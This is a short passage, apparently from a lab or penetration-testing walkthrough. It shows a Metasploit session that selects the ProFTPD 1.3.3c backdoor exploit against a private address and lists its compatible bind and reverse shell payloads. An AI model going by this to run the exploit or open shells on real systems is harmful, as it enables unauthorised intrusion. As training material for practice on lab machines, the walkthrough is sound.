 RHOSTS → 192.168.21.155
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
3 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
4 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
5 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/ftp/proftpd_133c_backdoor) >